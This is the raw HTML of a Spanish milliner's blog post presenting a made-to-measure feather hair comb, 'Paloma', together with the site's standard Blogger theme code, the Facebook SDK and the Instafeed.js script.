     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Peina de Plumas "Paloma"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-05-14T09:49:00-07:00'>mayo 14, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/peina%20plumas' rel='tag'>peina plumas</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' rel='tag'>tocados invitada</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3147603797600567630' itemprop='articleBody'>
<meta content='     Peina de plumas realizada a medida para la madre de un de nuestras novias de este año. Compuesta por plumas de gallo en marino, plumas ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s1600/DSC_0320+RETOC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg" width="315" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Peina de plumas realizada a medida para la madre de un de nuestras novias de este año. Compuesta por plumas de gallo en marino, plumas de avestruz en gris plomo, plumas de pato en grsi claro, hojas de terciopelo en gris y cuentas del vestido. (Sujeción con peineta).</div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/invitada?max-results=5' rel='tag nofollow'># invitada</a>
<a href='http://www.lostocadosdeanaida.com/search/label/peina%20plumas?max-results=5' rel='tag nofollow'># peina plumas</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html&title=Peina de Plumas "Paloma"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html&title=Peina de Plumas "Paloma"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html&title=Peina de Plumas "Paloma"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg&description=     Peina de plumas realizada a medida para la madre de un de nuestras novias de este año. Compuesta por plumas de gallo en marino, plumas ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html&title=Peina de Plumas "Paloma"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
tocados invitada
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-14T09:49:00-07:00'>mayo 14, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=3147603797600567630&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=3147603797600567630&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=3147603797600567630&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=3147603797600567630&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=3147603797600567630&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/invitada' rel='tag'>invitada</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/peina%20plumas' rel='tag'>peina plumas</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' rel='tag'>tocados invitada</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=3147603797600567630&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2017/05/tocado-joya-para-madrina-maria.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2017/05/canotier-de-ala-ancha-veronica-en.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/3147603797600567630/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
